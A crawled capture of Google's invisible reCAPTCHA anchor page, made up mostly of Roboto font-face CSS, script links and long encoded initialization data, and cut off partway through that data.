request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdLdbwfAAAAAKrmNTuf2wbt31gCueJFy4i3xra8&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlLmFjOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=80000&execute-ms=30000&cb=7hz6oualqzh6
body_size: 48561
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YoNC6iM_Xc7W8hOMkZnw1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YoNC6iM_Xc7W8hOMkZnw1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YoNC6iM_Xc7W8hOMkZnw1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrkKw6tzw5DDtcKSUQTCjMODOcOiwqVTRcKOVBs4w4Bww5jCh8KEARJowqI7w4XClHVgw6BYLT1DLMKxPBfClsOSwqDDtGzCuDUkVEQGIcKWbsOSwqXDqx9idFPCu8OlDcOhe0B1BQ1Jw6/[base64]/[base64]/DljQdVcODPcOGw5JQJcKLw6Bta3LDpWNTwp3DsCfDrGVkRDPDlsOHHsOwB8Ojw5U/[base64]/[base64]/wrfDtRdPw61+w5vCn8O/GsKIwogDVcKXw4LDskvCoFB5Z1xvGcOENG/DncKMw4JXdgPCrMOHDsOeLDdCw5VjfV5KADQJwodAT0EQw710w45EZcO3wo5fScOgwofCok1XYMKVwpnCnMOBZMO4ZcOUWHXDpsKTw7Qcwp14wopHb8OSwox+w5fCq8K3FcKkPF/Cs8Kzwp7DrcKjQcOsK8Ohw7o0wrIVfHYzw4/CkMKHw4LCoxvDrcOJw4dSwpjDnW/ChDZfBcOEw7DChyAAB0XCpHAPE8KOJsKKKcK/H1/DuzR8woPCi8OEOHDCv3Q1dsOEJcKZwpcGVmbDsCVywoPCqBh4wpnDpTwXY8KPW8O4J1/[base64]/CunDCuQXCiDvDicOPYMO0w6Qiwq4+w7cUB8OLwqzCnHUsa8ORUjvDikbDrsKhaxPDhiRaD2JlWsONABkEwrUGwpXDhFJlw4/DkcKQw6LChAEAJMKNwrrDr8O5wrZxwrcDI0A+QTHCgj/DlRfDo0TCisKSN8KywrHDmAjCgFYow78XL8KSGVzCkMKCw5TCrsKjBcK1YDNcwp1VwoQJw4NnwrMQZ8K4JTsgDQhzTsOANXPCqMKow4ZowpXDkj5Iw6gmwoMNwrVtekdpAWkuAcOgWA3ClkrDicOrc09cwo/DusOqw4k2wpbDnGMUZzEbw5nCkcKEJMOyGMKaw4hMaXfCiDjCtENtwrpcIMKow7vDlMKnB8KSaFnDrcO/acOFAMKfM3LCncOaw47CnCvDhiBcwo4bRMK7wqwPw4fCq8OFL1rCn8OqwpcnJzxxw4sCSjhiw6A4ScO3wp3Dv8OyTXMZPyjDv8Kqw7HDoX/CtcOtdMKhBHDDmsKYJXbCgBZ8MwN+ZcKmwpXDqcKDwpvDkBEwA8KHJAnCl0FKwq1SwrjCjsKyJgs2FMKoZcKwXRLDonfDicO1PzxYPlgpwqjDnEPDklrDsBHCvsObG8KkM8Kqwr/CjcOWLg1GwpPCqcORNz5ww6PCmMKxwoTDtMOuY8KKTUJ0w4AFwq8gwqbDmMOOwqA5BmvCssKLw6B/VQA2wod5BsKjZ1fCpVJZdG93w6xgScOma8Kqw4Ivw7B0DsKnfCBFwpdUwrbDvsKIW2Vhw4TCvMK7woTDuMKNIEHDhyNsw5rDiUQLZ8OhTg4/[base64]/w74pwolZRcO/DQR/w5LCl8KcLRTDk8Kjw5d0wr1bwoMZU1LDlnDDk33Doi0bBTtVT8OsKsKzw6YuEwLDjsKTw5LCq8KHNmrCkwTDjcKyT8OZeAHDmsK6w6ULwrpnwrfDlzcSwrvDjU7CpMKww7cxRh1Nw5wWwpDDtcOuVz7DrhPCusKHb8OYDnRawq/DpRLCgTZfZcO7w7sOT8O7Y0lgwqg6RcOOccKeUMOfUWw5wrMpwrDDrMOzwrrDn8OTwrVHwp/[base64]/[base64]/CisKXwpTClcOwwoMieMOrw7nDiHoCwpvDosOzw7LDmlgMUcKMwo0uPz9XVMOhw4HDk8K4wpNOUBxpw4ocw43CjgLCgEFtfsOjwrLCggbClsKeacOfS8OIwqVMwptKGzIgw5/Cn3rCscO+bsOUw6Uhw6RaEsKSwpR/wrTCiSVdLUYxR2Z2w7txZcKpw5Zrw67Dq8OVw6sUw4HCqU/CoMK7wq3DiRHDvS0xw5UrP0vDqBJew6jCtVTCqErDrMOawrTCl8KKLMK/wppFwoIULyZsQn8Zw5YDwrjCiWnDoMK6w5XCnMOkwrfDvsKjWW9/LjoEC0YnDXrChsKIwoYUw4hsP8K4fsObw5fCqsO2H8Oywr/Ck1UlHsOKJWjCgXgAw57DvyHCuTtuf8O+w7FRw6rCoF0+aEDDtsO1wpQ1LMOBw6PDo8OPC8O/woQbIjLCq1XDryRAw7LCjnBMZMKjFkjDtAVew7V6bMK1JsKrL8KsfUQfw64Hwoxzw7AMw7FDw6TDpxUKXnAAHMKrw4ZmL8Kgwr/DmMOnC8Kuw6TDol5yAMOpMMKgUXDDkypRwqJ4w57CpE96VQdsw4jCulIjw7RXBMOCY8OKSz0DG2JlwpzCgU1hw7fClVHCty/DlcO1UFHCrgxDAcOhw793w50aUMKiCXEDFcKpT8Kqwr8Nw58xZShbccKmwrjChcOhfMKSEhvDucKkOcK8w47DisO9w75Lw4XDisKyw7lHFApiwrvDvsKpGyzDjMOsXsO1wpIpXMOyUENRehvDhMKpd8OQwrfChsOff3/[base64]/CvMKdJlLDllVuYzLDniPDpk8MY8KCFsKywpnDjcOnVcKWwolow6MYaDIKwq0mwoPCocOBIsKtw6oUwpAKLcKbwr/Co8OuwooPFsKUw4F4wpXDo2fCpsOvw6bClMKgw5tEM8KDXcKIwp7DvAbCnsK7wqElOjYNcWjDrcKtV2AyIMKdB2bCm8O2wqXDlBcXw4vCmHPCvGbCtzNgBcKIwo7CkHpowqbCjCBswpzCo23CusKtJmoVwqXCvMKgw7/DtXTClcOrNMO+dxoJOjVwScO6woPDoHhEXz/DjMOTwqDDgMKLScKrw75WTj/ClsOePHMCwrHDrsO9w41ewqUMw4PCmsKkSkcmKsOpHMOiwo7DpMOxUcOPw5cOCMOPwovDjCwEbsOIU8K0G8OAHsO8NhDDkcKOOGVEESNkwolyGxllBsKRwqlAehF2w4ITwrjCvgPDtURZwoViLgnCqcKywo8iEcO2wo8twpvDhGjCkBVTCF/CqsKUG8O/G2/[base64]/[base64]/Cr1rCmcOZP1IiGVQ8wozCk8OXCMK+wpPCusKbL8K3V8KYRFjCn8OWMB/Ck8OuOCFFwqsZQgwZwqxXwqguO8OWwpMdwpXCj8O2wptmCRLClgsxPUjCpXnDjsOQwpHDrcOqNsK9wq/DiXgQw74SSsKqw7FcQUPCk8KbQ8KEwrcmwoJaB